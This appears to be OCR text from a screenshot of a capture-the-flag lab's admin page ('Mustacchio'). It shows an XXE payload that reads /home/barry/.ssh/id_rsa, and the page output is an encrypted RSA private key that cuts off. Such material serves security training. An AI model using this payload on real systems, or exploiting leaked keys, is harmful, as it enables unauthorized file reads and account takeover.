 Mustacchio | Admin Page
http://mustacchio.thm:8765
mustacchio.thm:8765/home.php
Search
ABP
ADMINPANEL
Logout
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [<!ENTITY test SYSTEM 'file:///home/barry
/.ssh/id_rsa'> ]>
<comment>
<name>Joe Hamd</name>
<author>Barry Clad</author>
<com>&test;</com>
</comment>
Submit
Comment Preview:
Name: Joe Hamd
Author : Barry Clad
Comment :
-----BEGIN RSA PRIVATE KEY----- Proc-Type: 4,ENCRYPTED DEK-Info: AES-128-CBC,D137279D69A43E71BB7FCB87FC61D25E jqDJP+blUr+xMlASYB9t4gFyMl9VugHQJAylGZE6J/b1nG57eGYOM8wdZvVMGrfN
bNJVZXj6VluZMr9uEX8Y4vC2bt2KCBiFg224B61z4XJoiWQ35G/bXs1ZGxXoNIMU MZdJ7DH1k226qQMtm4q96MZKEQ5ZFa032SohtfDPsoim/7dNapEOujRmw+ruBE65 l2f9wZCfDaEZvxCSyQFDJjBXm07mqfSJ3d59dwhrG9duruu1/alUUvI/jM8bOS2D
Wfyf3nkYXWyD4SPCSTKcy4U9YW26LG7KMFLcWcG0D3l6l1DwyeUBZmc8UAuQFH7E NsNswVykkr3gswl2BMTqGz1bw/1gOdCj3Byc1LJ6mRWXfD3HSmWcc/8bHfdvVSgQ ul7A8ROlzvri7/WHlcIA1SfcrFaUj8vfXi53fip9gBbLf6syOo0zDJ4Vvw3ycOie
TH6b6mGFexRiSaE/u3r54vZzL0KHgXtapzb4gDl/yQJo3wqD1FfY7AC12eUc9NdC rcvG8XcDg+oBQokDnGVSnGmmvmPxIsVTT3027ykzwei3WVlagMBCOO/ekoYeNWlX bhl1qTtQ6uC1kHjyTHUKNZVB78eDSankoERLyfcda49k/exHZYTmmKKcdjNQ+KNk
4cpvlG9Qp5Fh7uFCDWohE/qELpRKZ4/k6HiA4FS13D59JlvLCKQ6IwOfIRnstYB8 7+YoMkPWHvKjmS/vMX+elcZcvh47KNdNl4kQx65BSTmrUSK8GgGnqIJu2/G1fBk+ T+gWceS51WrxIJuimmjwuFD3S2XZaVXJSdK7ivD3E8KfWjgMx0zXFu4McnCfAWki
ahYmead6WiWHtM98G/hQ6K6yPDO7GDh7BZuMgpND/LbS+vpBPRzXotClXH6Q99I7 LIuQCN5hCb8ZHFD06A+F2aZNpg0G7FsyTwTnACtZLZ61GdxhNi+3tjOVDGQkPVUs pkh9gqv5+mdZ6LVEqQ31eW2zdtCUfUu4WSzr+AndHPa2lqt90P+wH2iSd4bMSsxg
laXPXdcVJxmwTs+Kl56fRomKD9YdPtD4Uvyr53Ch7CiiJNsFJg4lY2s7WiAlxx9o vpJLGMtpzhg8AXJFVAtwaRAFPxn54y1FITXX6tivk62yDRjPsXfzwbMNsvGFgvQK DZkaeK+bBjXrmuqD4EB9K540RuO6d7kiwKNnTVgTspWlVCebMfLIi76SKtxLVpnF
6aak2iJkMIQ9I0bukDOLXMOAoEamlKJT5g+wZCC5aUI6cZG0Mv0XKbSX2DTmhyUF ckQU/dcZcx9UXoIFhx7DesqroBTR6fEBlqsn7OPlSFj0lAHHCgIsxPawmlvSm3bs 7bdofhlZBjXYdIlZgBAqdq5jBJU8GtFcGyph9cb3f+C3nkmeDZJGRJwxUYeUS9Of
1dVkfWUhH2x9apWRV8pJM/ByDd0kNWa/c//MrGM0+DKkHoAZKfDl3sC0gdRB7kUQ +Z87nFImxw95dxVvoZXZvoMSb7Ovf27AUhUeeU8ctWselKRmPw56+xhObBoAbRIn 7mxN/N5LlosTefJnlhdIhIDTDMsEwjACA+q686+bREd+drajgk6R9eKgSME7geVD -----END